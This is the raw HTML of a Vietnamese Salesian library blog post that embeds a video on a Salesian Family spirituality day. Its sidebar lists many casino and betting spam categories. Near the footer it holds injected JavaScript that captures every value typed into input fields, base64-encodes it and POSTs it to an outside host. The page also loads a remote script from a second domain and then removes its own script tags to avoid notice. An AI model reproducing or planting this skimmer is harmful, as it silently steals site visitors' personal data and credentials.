	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/chuyen-de/"><span class="qodef-menu-item-text">Chuyên đề</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/truyen-tranh/"><span class="qodef-menu-item-text">Truyện tranh</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1152 qodef-menu-item--narrow"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/"><span class="qodef-menu-item-text">AUDI-VIDEO</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="Open the menu"><span class="screen-reader-text">Show sub menu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/ca-nhac-saledieng/"><span class="qodef-menu-item-text">Ca Nhạc Sa-lê-diêng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1154"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-btc/"><span class="qodef-menu-item-text">Cari Fratelli RM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-cong-doan/"><span class="qodef-menu-item-text">Video Cộng Đoàn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-hoa-thieng/"><span class="qodef-menu-item-text">Video Hoa Thiêng</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-tinh-dong/"><span class="qodef-menu-item-text">Video Tỉnh dòng</span></a></li>
</ul>
</li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--columns qodef-col-split--8-4 qodef-gutter--huge">
	<div class="qodef-grid-inner">
		<div class="qodef-grid-item qodef-page-content-section qodef-order--1">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-video-btc">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
		<div class="qodef-e-media-image">
				<img width="1280" height="720" src="https://thuvien.sdb.vn/wp-content/uploads/2022/03/HHMCGNcRiiA.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://thuvien.sdb.vn/wp-content/uploads/2022/03/HHMCGNcRiiA.jpg 1280w, https://thuvien.sdb.vn/wp-content/uploads/2022/03/HHMCGNcRiiA-300x169.jpg 300w, https://thuvien.sdb.vn/wp-content/uploads/2022/03/HHMCGNcRiiA-1024x576.jpg 1024w, https://thuvien.sdb.vn/wp-content/uploads/2022/03/HHMCGNcRiiA-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
</div>
		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top qodef-info-style">
				<div itemprop="dateCreated" class="qodef-e-info-item qodef-e-info-date entry-date published updated">
	<a itemprop="url" href="https://thuvien.sdb.vn/index.php/2022/03/">March 15, 2022</a>
</div>
<div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-btc/" rel="category tag">Cari Fratelli RM</a></div>
			</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-post-title entry-title">
			Ngày Linh đạo Gia đình Sa-lê-diêng	</h1>
<p><iframe title="GSFS 2016 Vietnamese" width="1300" height="731" src="https://www.youtube.com/embed/HHMCGNcRiiA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
			</div>
					</div>
	</div>
</article>
<div id="qodef-page-comments">
			<div id="qodef-page-comments-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/03/15/ngay-linh-dao-gia-dinh-saledieng/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thuvien.sdb.vn/wp-comments-post.php" method="post" id="commentform" class="qodef-comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="6" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="qodef-theme-button qodef--filled qodef--with-icon" value="Post Comment"><span class="qodef-m-text">Post Comment</span></button> <input type='hidden' name='comment_post_ID' value='140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>
	</div>
</div>
	<div class="qodef-grid-item qodef-page-sidebar-section qodef-order--2">
			<aside id="qodef-page-sidebar">
		<div id="search-2" class="widget widget_search" data-area="main-sidebar"><form role="search" method="get" class="qodef-search-form" action="https://thuvien.sdb.vn/">
	<label for="qodef-search-form-69116076403f6" class="screen-reader-text">search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" id="qodef-search-form-69116076403f6" class="qodef-search-form-field" value="" name="s" placeholder="Search" />
		<button type="submit" class="qodef-search-form-button"><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="18.7px" height="19px" viewBox="0 0 18.7 19" xml:space="preserve"><g><path d="M11.1,15.2c-4.2,0-7.6-3.4-7.6-7.6S6.9,0,11.1,0s7.6,3.4,7.6,7.6S15.3,15.2,11.1,15.2z M11.1,1.4c-3.4,0-6.2,2.8-6.2,6.2s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S14.5,1.4,11.1,1.4z"/></g><g><rect x="-0.7" y="14.8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -9.9871 6.9931)" width="8.3" height="1.4"/></g></svg></button>
	</div>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" data-area="main-sidebar">
		<h5 class="qodef-widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://thuvien.sdb.vn/index.php/2025/01/16/slottica-21-adresem-emancipatie-270/">Slottica 21 Adresem Emancipatie</a>
									</li>
											<li>
					<a href="https://thuvien.sdb.vn/index.php/2025/01/16/slottica-recenze-legend-of-cleopatra-651/">Slottica Recenze Legend Of Cleopatra</a>
									</li>
											<li>
					<a href="https://thuvien.sdb.vn/index.php/2025/01/16/slottica-online-casino-in-axis-codzienny-turniej-719/">Slottica Online Casino In Axis Codzienny Turniej</a>
									</li>
											<li>
					<a href="https://thuvien.sdb.vn/index.php/2025/01/16/slottica-casino-kz-turniej-tworzony-przez-playson-510/">Slottica Casino Kz Turniej Tworzony Przez Playson</a>
									</li>
											<li>
					<a href="https://thuvien.sdb.vn/index.php/2025/01/16/slot-makinesi-oyunlari-oyunu/">Slot Makinesi Oyunları Oyunu</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments" data-area="main-sidebar"><h5 class="qodef-widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://xmc.pl" class="url" rel="ugc external nofollow">www.xmc.pl</a></span> on <a href="https://thuvien.sdb.vn/index.php/2022/03/15/he-thong-truyen-thong-xa-hoi-saledieng/#comment-5">Hệ Thống Truyền thông Xã hội Sa-lê-diêng</a></li></ul></div><div id="archives-2" class="widget widget_archive" data-area="main-sidebar"><h5 class="qodef-widget-title">Archives</h5>
			<ul>
					<li><a href='https://thuvien.sdb.vn/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/08/'>August 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/08/'>August 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://thuvien.sdb.vn/index.php/2020/11/'>November 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories" data-area="main-sidebar"><h5 class="qodef-widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-108"><a href="https://thuvien.sdb.vn/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://thuvien.sdb.vn/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://thuvien.sdb.vn/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://thuvien.sdb.vn/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://thuvien.sdb.vn/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://thuvien.sdb.vn/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://thuvien.sdb.vn/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://thuvien.sdb.vn/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://thuvien.sdb.vn/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://thuvien.sdb.vn/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://thuvien.sdb.vn/index.php/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://thuvien.sdb.vn/index.php/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/">AUDI-VIDEO</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://thuvien.sdb.vn/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thuvien.sdb.vn/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/bai-noi-chuyen-btc/">Bài nói chuyện BTC</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://thuvien.sdb.vn/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://thuvien.sdb.vn/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://thuvien.sdb.vn/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/hoi-su/">Bộ Hồi sử</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://thuvien.sdb.vn/index.php/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/but-ky/">Bút ký</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-btc/">Cari Fratelli RM</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://thuvien.sdb.vn/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://thuvien.sdb.vn/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://thuvien.sdb.vn/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://thuvien.sdb.vn/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://thuvien.sdb.vn/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/chuyen-de/">Chuyên đề</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/lawyer/">Công báo Trung ương</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/">DON BOSCO</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thuvien.sdb.vn/index.php/category/entain-elevates-guidance-as-mostbet-owner-s-uk-organization-returns-to-growth-413/">Entain Elevates Guidance As Mostbet Owner&#039;s Uk Organization Returns To Growth &#8211; 597</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://thuvien.sdb.vn/index.php/category/general/">general</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/">GIÁO DỤC</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/">GIÁO HỘI</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://thuvien.sdb.vn/index.php/category/he-thong-du-phong/">HỆ THỐNG DỰ PHÒNG</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/hoa-thieng/">Hoa Thiêng</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://thuvien.sdb.vn/index.php/category/hoi-dong/">HỘI DÒNG</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://thuvien.sdb.vn/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://thuvien.sdb.vn/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://thuvien.sdb.vn/index.php/category/linh-dao-saledieng/">LINH ĐẠO SA-LÊ-DIÊNG</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thuvien.sdb.vn/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://thuvien.sdb.vn/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-bangladesh-wager-online-site-686/">Mostbet Bangladesh Wager Online Site &#8211; 366</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://thuvien.sdb.vn/index.php/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/nguon-song/">Nguồn sống</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://thuvien.sdb.vn/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://thuvien.sdb.vn/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://thuvien.sdb.vn/index.php/category/other/">other</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thuvien.sdb.vn/index.php/category/ozwin-on-range-casino-valentine-s-day-25-totally-free-computer-chip-no-deposit-code-online-casino-added-bonus-992/">Ozwin On Range Casino Valentine&#039;s Day $25 Totally Free Computer Chip No Deposit Code Online Casino Added Bonus &#8211; 15</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://thuvien.sdb.vn/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://thuvien.sdb.vn/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://thuvien.sdb.vn/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://thuvien.sdb.vn/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://thuvien.sdb.vn/index.php/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://thuvien.sdb.vn/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://thuvien.sdb.vn/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://thuvien.sdb.vn/index.php/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://thuvien.sdb.vn/index.php/category/slottica-3-bogata-oferta-965/">Slottica 3 Bogata Oferta &#8211; 879</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://thuvien.sdb.vn/index.php/category/slottica-69-skorzystac-z-tej-355/">Slottica 69 Skorzystać Z Tej &#8211; 317</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/suy-niem/">Suy niệm</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://thuvien.sdb.vn/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/tai-lieu-khac/">Tài liệu khác</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/tai-lieu-tinh-dong/">Tài liệu Tỉnh dòng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://thuvien.sdb.vn/index.php/category/the-10-best-hotels-amp-places-to-remain-in-phnom-penh-cambodia-phnom-penh-hotels-937/">The 10 Best Hotels &amp; Places To Remain In Phnom Penh, Cambodia Phnom Penh Hotels &#8211; 949</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thuvien.sdb.vn/index.php/category/don-bosco/tieu-su/">Tiểu sử</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://thuvien.sdb.vn/index.php/category/t-nh-dong/">TỈNH DÒNG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://thuvien.sdb.vn/index.php/category/giao-duc/truyen-tranh/">Truyện tranh</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thuvien.sdb.vn/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thuvien.sdb.vn/index.php/category/giao-hoi/van-kien/">Văn kiện</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://thuvien.sdb.vn/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-cong-doan/">Video Cộng Đoàn</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-hoa-thieng/">Video Hoa Thiêng</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://thuvien.sdb.vn/index.php/category/audi-video/video-tinh-dong/">Video Tỉnh dòng</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://thuvien.sdb.vn/index.php/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://thuvien.sdb.vn/index.php/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://thuvien.sdb.vn/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://thuvien.sdb.vn/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta" data-area="main-sidebar"><h5 class="qodef-widget-title">Meta</h5>
		<ul>
						<li><a href="https://thuvien.sdb.vn/wp-login.php">Log in</a></li>
			<li><a href="https://thuvien.sdb.vn/index.php/feed/">Entries feed</a></li>
			<li><a href="https://thuvien.sdb.vn/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</aside>
	</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef-widgets-skin--white">
		<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1 qodef-gutter--normal qodef-alignment--center">
				<div class="qodef-grid-inner">
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p style="font-size: 15px;">© 2021 <a href="https://qodeinteractive.com/" target="_blank" rel="noopener noreferrer">Qode Interactive</a>, All Rights Reserved</p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<svg  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1015 771" xml:space="preserve"><polygon points="34.5,307.5 684.2,307.5 513,136.4 629,20.4 882.1,273.5 998.1,389.5 882.1,505.5 629,758.6 513,642.7 684.2,471.5 34.5,471.5 "/></svg>	</span>
</a>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thuvien.sdb.vn\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/qode-essential-addons/assets/plugins/modernizr/modernizr.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/qode-essential-addons/assets/plugins/fslightbox/fslightbox.min.js?ver=6.5.5" id="fslightbox-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/qode-essential-addons/assets/plugins/swiper/swiper.min.js?ver=6.5.5" id="swiper-js"></script>
